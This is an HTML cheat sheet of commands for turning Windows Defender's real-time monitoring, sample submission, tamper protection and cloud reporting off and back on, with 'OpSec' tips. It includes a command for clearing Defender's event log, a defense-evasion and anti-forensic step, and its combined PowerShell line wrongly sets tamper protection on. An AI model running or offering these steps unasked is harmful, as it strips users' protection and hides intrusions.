    body { background: white; color: #111; padding: 24px; }
    .cmd-text::after { display: none; }
  }
</style>
</head>
<body>

<div class="header">
  <div class="header-left">
    <h1>Windows Defender — Control Cheat Sheet</h1>
    <p>Real-time monitoring · Sample submission · Tamper protection · OpSec</p>
  </div>
  <span class="badge">Windows 10/11 · Admin required</span>
</div>

<!-- DISABLE SECTION -->
<div class="section">
  <div class="section-header">
    <h2>Disable</h2>
    <div class="line"></div>
    <span class="tag tag-off">OFF</span>
  </div>

  <div class="grid-3">
    <div class="cmd-card">
      <div class="cmd-card-header">
        <span class="label">Real-time monitoring</span>
        <span class="tag tag-cmd">CMD</span>
      </div>
      <div class="cmd-body">
        <div class="cmd-text" onclick="copyText(this)">reg add "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection" /v DisableRealtimeMonitoring /t REG_DWORD /d 1 /f</div>
        <p class="cmd-desc">Sets registry value to 1 — stops active file scanning.</p>
      </div>
    </div>

    <div class="cmd-card">
      <div class="cmd-card-header">
        <span class="label">Sample submission</span>
        <span class="tag tag-cmd">CMD</span>
      </div>
      <div class="cmd-body">
        <div class="cmd-text" onclick="copyText(this)">reg add "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Spynet" /v SubmitSamplesConsent /t REG_DWORD /d 2 /f</div>
        <p class="cmd-desc">Value 2 = NeverSend. Stops files being uploaded to Microsoft.</p>
      </div>
    </div>

    <div class="cmd-card">
      <div class="cmd-card-header">
        <span class="label">Tamper protection</span>
        <span class="tag tag-cmd">CMD</span>
      </div>
      <div class="cmd-body">
        <div class="cmd-text" onclick="copyText(this)">reg add "HKLM\SOFTWARE\Microsoft\Windows Defender\Features" /v TamperProtection /t REG_DWORD /d 4 /f</div>
        <p class="cmd-desc">Value 4 = disabled. Must turn off in Security UI first if blocked.</p>
      </div>
    </div>

    <div class="cmd-card">
      <div class="cmd-card-header">
        <span class="label">Real-time monitoring</span>
        <span class="tag tag-ps">PS</span>
      </div>
      <div class="cmd-body">
        <div class="cmd-text" onclick="copyText(this)">Set-MpPreference -DisableRealtimeMonitoring $true</div>
        <p class="cmd-desc">PowerShell native cmdlet. Simpler and easier to script.</p>
      </div>
    </div>

    <div class="cmd-card">
      <div class="cmd-card-header">
        <span class="label">Sample submission</span>
        <span class="tag tag-ps">PS</span>
      </div>
      <div class="cmd-body">
        <div class="cmd-text" onclick="copyText(this)">Set-MpPreference -SubmitSamplesConsent NeverSend</div>
        <p class="cmd-desc">Cleaner syntax; same effect as registry value 2.</p>
      </div>
    </div>

    <div class="cmd-card">
      <div class="cmd-card-header">
        <span class="label">Tamper protection</span>
        <span class="tag tag-ps">PS</span>
      </div>
      <div class="cmd-body">
        <div class="cmd-text" onclick="copyText(this)">Set-ItemProperty -Path "HKLM:\SOFTWARE\Microsoft\Windows Defender\Features" -Name "TamperProtection" -Value 4</div>
        <p class="cmd-desc">Registry write via PowerShell. Same key as CMD version.</p>
      </div>
    </div>
  </div>
</div>

<!-- COMBINED DISABLE -->
<div class="section">
  <div class="section-header">
    <h2>Combined — disable all at once</h2>
    <div class="line"></div>
  </div>
  <div class="full-cmd">
    <div class="full-cmd-header">
      <span class="tag tag-cmd">CMD</span>
      <span>Paste into an elevated Command Prompt</span>
    </div>
    <pre onclick="copyText(this)">reg add "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection" /v DisableRealtimeMonitoring /t REG_DWORD /d 1 /f && reg add "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Spynet" /v SubmitSamplesConsent /t REG_DWORD /d 2 /f && reg add "HKLM\SOFTWARE\Microsoft\Windows Defender\Features" /v TamperProtection /t REG_DWORD /d 4 /f</pre>
  </div>
  <div class="full-cmd">
    <div class="full-cmd-header">
      <span class="tag tag-ps">PS</span>
      <span>Paste into an elevated PowerShell window</span>
    </div>
    <pre onclick="copyText(this)">Set-MpPreference -DisableRealtimeMonitoring $true; Set-MpPreference -SubmitSamplesConsent NeverSend; Set-ItemProperty -Path "HKLM:\SOFTWARE\Microsoft\Windows Defender\Features" -Name "TamperProtection" -Value 5</pre>
  </div>
</div>

<!-- RE-ENABLE SECTION -->
<div class="section">
  <div class="section-header">
    <h2>Re-enable</h2>
    <div class="line"></div>
    <span class="tag tag-on">ON</span>
  </div>

  <div class="grid-3">
    <div class="cmd-card">
      <div class="cmd-card-header">
        <span class="label">Real-time monitoring</span>
        <span class="tag tag-cmd">CMD</span>
      </div>
      <div class="cmd-body">
        <div class="cmd-text" onclick="copyText(this)">reg add "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection" /v DisableRealtimeMonitoring /t REG_DWORD /d 0 /f</div>
        <p class="cmd-desc">Flip value back to 0 to restore scanning.</p>
      </div>
    </div>

    <div class="cmd-card">
      <div class="cmd-card-header">
        <span class="label">Sample submission</span>
        <span class="tag tag-cmd">CMD</span>
      </div>
      <div class="cmd-body">
        <div class="cmd-text" onclick="copyText(this)">reg add "HKLM\SOFTWARE\Policies\Microsoft\Windows Defender\Spynet" /v SubmitSamplesConsent /t REG_DWORD /d 1 /f</div>
        <p class="cmd-desc">Value 1 = SendSafeSamples (default behaviour).</p>
      </div>
    </div>

    <div class="cmd-card">
      <div class="cmd-card-header">
        <span class="label">Tamper protection</span>
        <span class="tag tag-cmd">CMD</span>
      </div>
      <div class="cmd-body">
        <div class="cmd-text" onclick="copyText(this)">reg add "HKLM\SOFTWARE\Microsoft\Windows Defender\Features" /v TamperProtection /t REG_DWORD /d 5 /f</div>
        <p class="cmd-desc">Value 5 = enabled. Defender will re-lock itself.</p>
      </div>
    </div>

    <div class="cmd-card">
      <div class="cmd-card-header">
        <span class="label">Real-time monitoring</span>
        <span class="tag tag-ps">PS</span>
      </div>
      <div class="cmd-body">
        <div class="cmd-text" onclick="copyText(this)">Set-MpPreference -DisableRealtimeMonitoring $false</div>
        <p class="cmd-desc">Boolean false restores default on state.</p>
      </div>
    </div>

    <div class="cmd-card">
      <div class="cmd-card-header">
        <span class="label">Sample submission</span>
        <span class="tag tag-ps">PS</span>
      </div>
      <div class="cmd-body">
        <div class="cmd-text" onclick="copyText(this)">Set-MpPreference -SubmitSamplesConsent SendSafeSamples</div>
        <p class="cmd-desc">Restores automatic submission of safe samples.</p>
      </div>
    </div>

    <div class="cmd-card">
      <div class="cmd-card-header">
        <span class="label">Tamper protection</span>
        <span class="tag tag-ps">PS</span>
      </div>
      <div class="cmd-body">
        <div class="cmd-text" onclick="copyText(this)">Set-ItemProperty -Path "HKLM:\SOFTWARE\Microsoft\Windows Defender\Features" -Name "TamperProtection" -Value 5</div>
        <p class="cmd-desc">Re-enables tamper protection via registry.</p>
      </div>
    </div>
  </div>
</div>

<!-- REGISTRY REFERENCE -->
<div class="section">
  <div class="section-header">
    <h2>Registry value reference</h2>
    <div class="line"></div>
  </div>
  <div style="background: var(--surface); border: 1px solid var(--border); border-radius: 6px; overflow: hidden;">
    <table class="kv-table">
      <thead>
        <tr>
          <th>Setting</th>
          <th>Value</th>
          <th>Meaning</th>
          <th>Registry key</th>
        </tr>
      </thead>
      <tbody>
        <tr>
          <td>DisableRealtimeMonitoring</td>
          <td>0</td>
          <td>Enabled (scanning ON)</td>
          <td style="color:var(--text3); font-size:11px;">…\Real-Time Protection</td>
        </tr>
        <tr>
          <td>DisableRealtimeMonitoring</td>
          <td>1</td>
          <td>Disabled (scanning OFF)</td>
          <td style="color:var(--text3); font-size:11px;">…\Real-Time Protection</td>
        </tr>
        <tr>
          <td>SubmitSamplesConsent</td>
          <td>0</td>
          <td>Always prompt user</td>
          <td style="color:var(--text3); font-size:11px;">…\Spynet</td>
        </tr>
        <tr>
          <td>SubmitSamplesConsent</td>
          <td>1</td>
          <td>Send safe samples (default)</td>
          <td style="color:var(--text3); font-size:11px;">…\Spynet</td>
        </tr>
        <tr>
          <td>SubmitSamplesConsent</td>
          <td>2</td>
          <td>Never send anything</td>
          <td style="color:var(--text3); font-size:11px;">…\Spynet</td>
        </tr>
        <tr>
          <td>SubmitSamplesConsent</td>
          <td>3</td>
          <td>Send all samples silently</td>
          <td style="color:var(--text3); font-size:11px;">…\Spynet</td>
        </tr>
        <tr>
          <td>TamperProtection</td>
          <td>4</td>
          <td>Tamper protection OFF</td>
          <td style="color:var(--text3); font-size:11px;">…\Windows Defender\Features</td>
        </tr>
        <tr>
          <td>TamperProtection</td>
          <td>5</td>
          <td>Tamper protection ON (default)</td>
          <td style="color:var(--text3); font-size:11px;">…\Windows Defender\Features</td>
        </tr>
      </tbody>
    </table>
  </div>
</div>

<!-- OPSEC TIPS -->
<div class="section">
  <div class="section-header">
    <h2>OpSec &amp; general tips</h2>
    <div class="line"></div>
  </div>

  <div class="opsec-grid">
    <div class="opsec-item">
      <div class="opsec-num">01</div>
      <div>
        <h3>Tamper protection blocks everything</h3>
        <p>Registry writes and Set-MpPreference will silently fail or be rolled back while tamper protection is active. Always disable it first — either from Windows Security UI (Settings → Virus &amp; threat protection → Manage settings) or via the registry key, if already unlocked.</p>
      </div>
    </div>

    <div class="opsec-item">
      <div class="opsec-num">02</div>
      <div>
        <h3>Always run as Administrator</h3>
        <p>Every command here requires an elevated session. If you get "Access denied" or the setting reverts instantly, you are not running as admin. Right-click CMD or PowerShell → "Run as administrator" before pasting.</p>
      </div>
    </div>

    <div class="opsec-item">
      <div class="opsec-num">03</div>
      <div>
        <h3>Windows Update can re-enable everything</h3>
        <p>A Windows Defender definition or platform update can silently reset your registry values and re-enable tamper protection. After any update, verify your settings with <code style="font-family:var(--mono); font-size:11px; color:var(--accent)">Get-MpPreference</code> in PowerShell.</p>
      </div>
    </div>

    <div class="opsec-item">
      <div class="opsec-num">04</div>
      <div>
        <h3>Policy path vs non-policy path</h3>
        <p>The <code style="font-family:var(--mono); font-size:11px; color:var(--accent)">…\Policies\Microsoft\Windows Defender</code> path takes precedence over <code style="font-family:var(--mono); font-size:11px; color:var(--accent)">…\Microsoft\Windows Defender</code> (non-policy). If changes aren't sticking, check both keys — a policy key override may be winning.</p>
      </div>
    </div>

    <div class="opsec-item">
      <div class="opsec-num">05</div>
      <div>
        <h3>Verify with Get-MpPreference</h3>
        <p>Run <code style="font-family:var(--mono); font-size:11px; color:var(--accent)">Get-MpPreference | Select DisableRealtimeMonitoring, SubmitSamplesConsent</code> in PowerShell after making changes to confirm they actually applied and weren't silently rejected.</p>
      </div>
    </div>

    <div class="opsec-item">
      <div class="opsec-num">06</div>
      <div>
        <h3>Sample submission ≠ cloud protection</h3>
        <p>Disabling sample submission stops file uploads, but cloud-delivered protection (MAPS) is a separate toggle: <code style="font-family:var(--mono); font-size:11px; color:var(--accent)">Set-MpPreference -MAPSReporting Disabled</code>. Both need to be off to fully stop outbound telemetry to Microsoft.</p>
      </div>
    </div>

    <div class="opsec-item">
      <div class="opsec-num">07</div>
      <div>
        <h3>Add exclusions instead of disabling</h3>
        <p>For most dev/testing scenarios, adding a folder exclusion is less risky than disabling Defender entirely: <code style="font-family:var(--mono); font-size:11px; color:var(--accent)">Add-MpPreference -ExclusionPath "C:\YourFolder"</code>. Leaves protection active everywhere else.</p>
      </div>
    </div>

    <div class="opsec-item">
      <div class="opsec-num">08</div>
      <div>
        <h3>Domain-joined machines may be GPO-managed</h3>
        <p>On corporate or domain-joined machines, Group Policy can override every registry key here. Changes will apply but revert on the next GPO refresh cycle (every ~90 min). Check <code style="font-family:var(--mono); font-size:11px; color:var(--accent)">gpresult /h report.html</code> to see applied policies.</p>
      </div>
    </div>
  </div>
</div>

<!-- WARNINGS -->
<div class="section">
  <div class="section-header">
    <h2>Important warnings</h2>
    <div class="line"></div>
  </div>
  <div style="display: grid; grid-template-columns: 1fr 1fr 1fr; gap: 12px;">
    <div class="tip-card danger">
      <h3>⚠ Re-enable when done</h3>
      <p>Leaving Defender disabled is a real security risk. Run the re-enable commands as soon as your task is complete. Disable only for as long as you need.</p>
    </div>
    <div class="tip-card warn">
      <h3>Event log records changes</h3>
      <p>Every Defender state change is logged in Windows Event Viewer under <em>Applications and Services → Microsoft → Windows → Windows Defender → Operational</em>. The log can be cleared with: <code style="font-family:var(--mono); font-size:11px;">wevtutil cl "Microsoft-Windows-Windows Defender/Operational"</code></p>
    </div>
    <div class="tip-card info">
      <h3>Check status at any time</h3>
      <p>Use <code style="font-family:var(--mono); font-size:11px;">Get-MpComputerStatus</code> in PowerShell for a full status report including RealTimeProtectionEnabled, AntivirusEnabled, TamperProtectionSource, and more.</p>
    </div>
  </div>
</div>

<!-- QUICK REF -->
<div class="section">
  <div class="section-header">
    <h2>Bonus — useful diagnostic commands</h2>
    <div class="line"></div>
  </div>
  <div class="grid-2">
    <div class="cmd-card">
      <div class="cmd-card-header">
        <span class="label">Check full Defender status</span>
        <span class="tag tag-ps">PS</span>
      </div>
      <div class="cmd-body">
        <div class="cmd-text" onclick="copyText(this)">Get-MpComputerStatus | Select RealTimeProtectionEnabled, AntivirusEnabled, TamperProtectionSource, AMRunningMode</div>
        <p class="cmd-desc">Shows live state of all major protection features.</p>
      </div>
    </div>

    <div class="cmd-card">
      <div class="cmd-card-header">
        <span class="label">Check current preferences</span>
        <span class="tag tag-ps">PS</span>
      </div>
      <div class="cmd-body">
        <div class="cmd-text" onclick="copyText(this)">Get-MpPreference | Select DisableRealtimeMonitoring, SubmitSamplesConsent, MAPSReporting, ExclusionPath</div>
        <p class="cmd-desc">Verify your changes actually applied.</p>
      </div>
    </div>

    <div class="cmd-card">
      <div class="cmd-card-header">
        <span class="label">Add folder exclusion</span>
        <span class="tag tag-ps">PS</span>
      </div>
      <div class="cmd-body">
        <div class="cmd-text" onclick="copyText(this)">Add-MpPreference -ExclusionPath "C:\Path\To\Folder"</div>
        <p class="cmd-desc">Safer than full disable — only excludes a specific folder.</p>
      </div>
    </div>

    <div class="cmd-card">
      <div class="cmd-card-header">
        <span class="label">Disable cloud protection (MAPS)</span>
        <span class="tag tag-ps">PS</span>
      </div>
      <div class="cmd-body">
        <div class="cmd-text" onclick="copyText(this)">Set-MpPreference -MAPSReporting Disabled</div>
        <p class="cmd-desc">Stops cloud lookups separately from sample submission.</p>
      </div>
    </div>
  </div>
</div>

<div class="footer">
  <p>Windows Defender Control Cheat Sheet — Windows 10 / 11</p>
  <p>All commands require elevated (Administrator) privileges</p>
</div>

<script>
function copyText(el) {
  const text = el.innerText || el.textContent;
  navigator.clipboard.writeText(text.trim()).then(() => {
    const orig = el.style.borderColor;
    el.style.borderColor = '#00e5a0';
    el.style.color = '#00e5a0';
    setTimeout(() => {
      el.style.borderColor = '';
      el.style.color = '';
    }, 1000);
  });
}
</script>
</body>
</html>
</file>


